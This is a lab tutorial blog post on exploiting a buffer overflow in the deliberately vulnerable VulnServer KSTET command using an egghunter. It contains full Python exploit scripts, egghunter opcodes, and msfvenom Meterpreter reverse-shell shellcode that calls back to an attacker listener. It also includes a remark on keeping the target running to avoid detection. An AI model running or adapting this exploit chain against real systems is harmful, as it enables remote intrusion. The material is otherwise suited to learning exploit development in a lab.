Following on from my previous blog post on basic buffer overflows, this article will delve into slightly more advanced exploitation techniques.
We’ll identify a stack overflow vulnerability that presents a minimal available buffer size for shellcode, and then create a script to perform remote code execution to gain a shell on a sample system using an egghunter.
Lab Setup
I’d suggest reading the previous post around basic overflows if you’re just starting out, but we’ll assume a development lab is already good and ready to go.
Just a note on this one, I’ve used a 32-bit operating system due to limitations in a standard egghunter running on x86_64. There are x86_64 capable egghunters available, however the exploitation of x86_64 systems is a little more complex and outside the scope of this article.
Identifying the Vulnerability
Our initial step is to identify the vulnerable command. In this instance I’ll be demonstrating this through the KSTET command of the VulnServer input as it is widely known to be a basic overflow attack with a minimal buffer payload size. In reality, you would likely fuzz all the available commands to identify a vulnerable input.
Buffer Overflow Fuzzing


To begin I’ll run the WoollyMammoth fuzz command against the VulnServer service and this will immediately identify a crash in the debugger between 0 and 200 bytes (the script starts at sending 50 bytes).
You can use your own script to fuzz the input. Here’s an example Python script if you don’t want to use WoollyMammoth, although you’ll need to make a few modifications to suit your environment:
#!/usr/bin/env python

import socket

target = "192.168.111.4"    # The target IP address
port = 9999                 # The target port number

prefix = "KSTET ./"          # The command we want to send
buffer = "A" * 50          # Initial buffer size

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()
Identifying the EIP Offset
Similar to a basic overflow, we now know that the KSTET command is vulnerable to a buffer overflow. The next step is to identify the EIP offset, which is the point at which the instruction pointer (EIP) is overwritten by our input buffer.
What we’re trying to do here is to identify the position in our byte string where the EIP is overwritten so we can look to control the execution flow of the program.



I’ll use the WoollyMammoth tool again to provide a unique byte string in the input, which upon crashing the execution flow in the debugger will show EIP as a substring of the provided input buffer.

Copying this string from the debugger and using the EIP enumeration parameter I can see the offset is 68 bytes from the start of the input buffer. This means that anything we insert in here will overwrite the EIP register and can allow us to control the execution flow.
Understanding the Available Shellcode Buffer Size
The next step is for us to gain an understanding of the available buffer size that we can use for inserting shellcode.
I’ll do this by sending the following payload to the program following our EIP overwrite. I’m simply using the “C” character 0x43 as a placeholder for now in place of the shellcode.
#!/usr/bin/env python
import socket

target = "192.168.111.4"
port = 9999
prefix = "KSTET ./"

eip = "B" * 4 # This is a placeholder for our EIP overwrite
sc = ("C" * 200) # This is a placeholder for our shellcode
buffer = ("A" * 68) + eip + sc

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()

Once the server crashes, I’ll click to follow ESP in the dump. This will then show that there are only 20 available bytes for our shellcode, which isn’t sufficient for usable shellcode directly from msfvenom.
Here we can see that there is only 20 bytes of available space for our shellcode (marked by the 0x43 characters).
Expanding the Buffer with an Egghunter
What is an Egghunter?
An egghunter is a relatively small piece of code that can search the virtual memory space safely (avoiding access violations) to identify a specific string, which is then used to indicate where the start of the exploit shellcode resides.
For example, if the shellcode were positioned in a much earlier part of the input buffer payload, but somewhere too far away to access via an available JMP or CALL instruction. Using an egghunter is considerably more beneficial in scenarios where there are protections such as ASLR, where the virtual memory is randomised.
How Does an Egghunter Work?
Essentially, the egghunter code will initially set the EBX register to the start of the virtual memory address space (by going to the end of the address page and incrementing EBX by 1), and then gradually work its way through whilst allowing for error handling (e.g. by using a function like NTAccessCheckAndAuditAlarm).
The code will compare the value of the virtual memory address to that of the egg’s string. Once this is found once, the code loop will continue on until it finds the second value. For this example I’ll be using the string HACK. Once both are found, the egghunter continues on and then sets a JMP to the memory address immediately following the egg string, which is where the shellcode resides.
Creating an Egghunter
There are numerous ways to create an egghunter, such as with Mona using the !mona egg -t HACK command, using Matt Miller’s egghunter program, or even the Metasploit msf-egghunter tool (or by writing your own!).

Here’s an example of using the Mona module to generate an egghunter.
The opcode string output for this is one is: "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x48\x41\x43\x4b\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7". I’ll extend the prior Python script to include the egghunter and egg string, which is HACKHACK (the egg string is intentionally repeated).
However, as the screenshot above shows, the egghunter is 32 bytes long, and we only have 20 bytes to play with in our vulnerable buffer. This means that we’re going to need to insert this within our initial preceding buffer space that is currently taken up by the 68 * “A” characters (0x41).
Jumping to the Egghunter

So, the next step is to overwrite the EIP register (currently storing \x42\x42\x42\x42) so that we can create a jump to the start of the shellcode in our initial payload buffer. In the "TRUN" exploit within my previous post we identified a valid JMP ESP command by searching the associated VulnServer library module “essfunc.dll”. I’ll use the Mona module to search for this again:
!mona jmp -r esp -m "essfunc.dll"
This will return a list of valid JMP ESP instructions, which we can then use to overwrite the EIP register with. In this case, I’ll use the \xaf\x11\x50\x62 instruction, referencing the memory address 0x625011af.
I’ve modified the Python script to account for the size difference in the 68 byte A buffer, and inserted the egghunter prior to the start of the EIP JMP ESP instruction.
#!/usr/bin/env python
import socket

target = "192.168.111.4"
port = 9999
prefix = "KSTET ./"

# Egghunter shellcode
egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x48\x41\x43\x4b\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
# Egg
egg = "HACKHACK"

# EIP overwrite with a valid JMP ESP instruction
eip = "\xaf\x11\x50\x62"
sc = ("C" * 200)
# The new buffer, accounting for the egghunter size, and including the egghunter itself
buffer = ("A" * (68 - len(egghunter))) + egghunter + eip + sc

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()


Upon running the script the debugger stops at a breakpoint that I have set for the JMP ESP instruction.
Upon stepping through, the debugger CPU window shows us that the egghunter has been successfully implanted. However, the execution flow will never reach these instructions as the 20 byte available space we have is currently set to “C” characters (0x43).
Creating a Short JMP Instruction
To reach the egghunter we’ll have to create a JMP point. For basic modules, where there are no protections in place, we can potentially just use a normal JMP instruction to reach this. However, we can also insert a (backwards() JMP instruction to reach this.
What is a Short JMP Instruction?
A short JMP instruction is a relative JMP instruction that allows us to change the execution flow to a memory address within a limited range of the current instruction pointer (EIP). This is particularly useful in scenarios where space is limited, such as in our case with the egghunter. This can allow a relative JMP of 127 spaces (forwards or backwards, as the bytes inbetween):
EB 80 - EB FE : Backwards JMP range
EB 01 - EB 7F : Forwards JMP range
I’ve made a quick cheat sheet that can be used for the relevant short JMP byte values. Note – the forward ‘JMP Amount’ includes the bytes inbetween:
Calculating the Short JMP Instruction
So, after looking at our execution flow I would need to set a short backwards JMP instruction for 32 bytes (the length of our egghunter) plus an additional 2 bytes for the Short JMP command too. These will be the bytes inbetween.
I’ve modified the Python script as follows, adding the SHORT JMP byte value \xDB prefixed with the JMP instruction \xEB.
#!/usr/bin/env python
import socket

target = "192.168.111.4"
port = 9999
prefix = "KSTET ./"

# Egghunter shellcode
egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x48\x41\x43\x4b\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
# Egg
egg = "HACKHACK"

eip = "\xaf\x11\x50\x62" # This is the EIP overwrite with a valid JMP ESP instruction

# Short JMP instruction to jump back to the egghunter
sc = "\xEB\xDB"

# The new buffer, accounting for the egghunter size, and including the egghunter itself
buffer = ("A" * (68 - len(egghunter))) + egghunter + eip + sc

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()


Stepping through the execution flow from the breakpoint at the EIP JMP ESP command shows that the short JMP command is then reached at the end of the initial payload. The \xEB\xDB instruction here shows that the JMP SHORT points to memory address 0148f9bc, which is the start of our egghunter.

Stepping through then takes us directly to the egghunter, which would then attempt to (and right now, unsuccessfully) look to identify our egg string in memory.
Shellcode Storage
The problem we now face is that there is no more room for our shellcode. The egghunter will do its thing, but it won’t find any entrypoints as we’ll only present this string if/when we have room to enter a proper payload.
In other vulnerable programs there may be a sufficient amount of space in the initial buffer overflow offset, which we could then use to insert our egghunter string and the shellcode that we’ll generate from msfvenom. However, as we’ve previously identified a large buffer that is preset in the TRUN command we can cannibalise that to store a larger shellcode payload initially and then use our exploit against the KSTET command to locate and execute that separately.
Generating the Shellcode
I’ll generate a staged Meterpreter shellcode string using the msfvenom command msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.5 LPORT=4444 -b '\x00' -f c and will modify the Python script to add in an additional socket connection. I’ve also included the string "HACKHACK" just before the shellcode, as this is what the egghunter will look for and then jump to once it is detected.
#!/usr/bin/env python
import socket

target = "192.168.111.4"
port = 9999
prefix = "KSTET ./"

# Egghunter shellcode
egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x48\x41\x43\x4b\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
# Egg
egg = "HACKHACK"

# EIP overwrite with a valid JMP ESP instruction
eip = "\xaf\x11\x50\x62"

# Short JMP instruction to jump back to the egghunter
sc = "\xEB\xDB"

# Changed the A to NOPs (\x90)
buffer = ("\x90" * (68 - len(egghunter))) + egghunter + eip + sc

# Our shellcode to be sent to the TRUN command
shellcode = "TRUN ./"
shellcode += "HACKHACK" # This is the egg string that the egghunter will look for, but now from the memory address of the TRUN command
shellcode += (
"\xda\xc3\xb8\x36\xb0\x5c\x16\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x56\x31\x43\x18\x83\xc3\x04\x03\x43\x22\x52\xa9\xea\xa2\x10"
"\x52\x13\x32\x75\xda\xf6\x03\xb5\xb8\x73\x33\x05\xca\xd6\xbf"
"\xee\x9e\xc2\x34\x82\x36\xe4\xfd\x29\x61\xcb\xfe\x02\x51\x4a"
"\x7c\x59\x86\xac\xbd\x92\xdb\xad\xfa\xcf\x16\xff\x53\x9b\x85"
"\x10\xd0\xd1\x15\x9a\xaa\xf4\x1d\x7f\x7a\xf6\x0c\x2e\xf1\xa1"
"\x8e\xd0\xd6\xd9\x86\xca\x3b\xe7\x51\x60\x8f\x93\x63\xa0\xde"
"\x5c\xcf\x8d\xef\xae\x11\xc9\xd7\x50\x64\x23\x24\xec\x7f\xf0"
"\x57\x2a\xf5\xe3\xff\xb9\xad\xcf\xfe\x6e\x2b\x9b\x0c\xda\x3f"
"\xc3\x10\xdd\xec\x7f\x2c\x56\x13\x50\xa5\x2c\x30\x74\xee\xf7"
"\x59\x2d\x4a\x59\x65\x2d\x35\x06\xc3\x25\xdb\x53\x7e\x64\xb3"
"\x90\xb3\x97\x43\xbf\xc4\xe4\x71\x60\x7f\x63\x39\xe9\x59\x74"
"\x48\xfd\x59\xaa\xf2\x6e\xa4\x4b\x02\xa6\x63\x1f\x52\xd0\x42"
"\x20\x39\x20\x6a\xf5\xd7\x2a\xfc\x36\x8f\x44\xf9\xde\xcd\x9a"
"\x10\x43\x58\x7c\x42\x2b\x0a\xd1\x23\x9b\xea\x81\xcb\xf1\xe5"
"\xfe\xec\xf9\x2c\x97\x87\x15\x98\xcf\x3f\x8f\x81\x84\xde\x50"
"\x1c\xe1\xe1\xdb\x94\x15\xaf\x2b\xdd\x05\xd8\x4b\x1d\xd6\x19"
"\xfe\x1d\xbc\x1d\xa8\x4a\x28\x1c\x8d\xbc\xf7\xdf\xf8\xbf\xf0"
"\x20\x7d\x89\x8b\x17\xeb\xb5\xe3\x57\xfb\x35\xf4\x01\x91\x35"
"\x9c\xf5\xc1\x66\xb9\xf9\xdf\x1b\x12\x6c\xe0\x4d\xc6\x27\x88"
"\x73\x31\x0f\x17\x8c\x14\x13\x50\x72\xea\x3c\xf9\x1a\x14\x7d"
"\xf9\xda\x7e\x7d\xa9\xb2\x75\x52\x46\x72\x75\x79\x0f\x1a\xfc"
"\xec\xfd\xbb\x01\x25\xa3\x65\x01\xca\x78\x96\x78\xa3\x7f\x57"
"\x7d\xad\x1b\x58\x7d\xd1\x1d\x65\xab\xe8\x6b\xa8\x6f\x4f\x63"
"\x9f\xd2\xe6\xee\xdf\x41\xf8\x3a"
)

# Send shellcode to TRUN
trun = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
trun.connect((target,port))
print (trun.recv(1024))
trun.send(shellcode)
print (trun.recv(1024))
trun.close()

# Send buffer overflow to KSTET
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,port))
print (sock.recv(1024))
sock.send(prefix + buffer)
print (sock.recv(1024))
sock.close()
Running the Exploit
Now that we have the egghunter and shellcode in place, we can run the exploit. The first part of the script will send the shellcode to the TRUN command, which will store it in memory. The second part will send the buffer overflow to the KSTET command, which will trigger the egghunter.
Stepping Through the Egghunter Execution
Upon running the exploit the initial JMP ESP breakpoint is hit, which then steps into the SHORT JMP command.


We’re then taken to the start of the egghunter, which shows the following register values prior to its execution.
The initial egghunter command zeros-out the EDX register by setting it to the previous page’s end memory address 0FFF and then incrementing it by 1 to reach the start memory address:
The EDX register is incremented by 1 each time, and the EDI register is set to the current memory address being checked.
Stepping through increases the EDX register by 1. This will continue until the first instance of the "HACK" string is found, which is then stored in the EDI register. The egghunter will then continue to look for the second instance of the egg string, which is "HACK" again.
Identifying the Egg


After setting a breakpoint at the next comparison instruction the first "HACK" string has been identified, and as the second one has not yet been identified (only its first instance looping through) the egghunter will move to the next 4 bytes of memory after this.
However, this string was not our egg, as only a single 4 byte string was identifiedThe egghunter then continues looping through to discover another instance, which looks more promising

After the full egg has been identified, the egghunter continues to a JMP EDI instruction, with our shellcode start address (which immediately follows the "HACKHACK" string) set as the register value.

Following this through takes us to the start of our shellcode (which we can verify by looking back at the first few bytes of the shellcode string in the Python script – \xda\xc3\xb8\x36):
Exploitation
After letting execution continue we successfully receive a full (staged) Meterpreter shell, which we can then interact with using the Metasploit console.
The server actually remains in a running state whilst we have an accessible shell. However, once the shell is closed the program will terminate. This is due to us not creating a handler for returning the execution flow to normal (you’d normally do this to avoid the program crashing and remaining undetected!)